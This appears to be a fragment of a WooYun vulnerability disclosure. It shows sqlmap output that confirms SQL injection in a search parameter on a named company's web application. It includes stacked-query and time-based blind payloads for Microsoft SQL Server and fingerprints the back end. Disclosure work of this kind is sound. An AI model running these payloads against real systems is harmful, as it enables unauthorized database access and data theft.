 sqlmap identified the following injection points with a total of 61 HTTP(s) requests:
---
Place: (custom) POST
Parameter: #1*
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: keyword=DZzEADNN');; WAITFOR DELAY '0:0:5'--&Submit=%e6%90%9c%e7%b4%a2
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: keyword=DZzEADNN'); WAITFOR DELAY '0:0:5'--&Submit=%e6%90%9c%e7%b4%a2
---
[07:16:52] [INFO] testing Microsoft SQL Server
[07:16:52] [WARNING] it is very important not to stress the network adapter's bandwidth during usage of time-bas
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] y
[07:17:07] [INFO] confirming Microsoft SQL Server
[07:17:17] [INFO] adjusting time delay to 3 seconds due to good response times
[07:17:17] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2005
[07:17:17] [INFO] fetched data logged to text files under '/root/Desktop/toor/sqlmap/output/chengdu.kingdee.com'
www.wooyun.org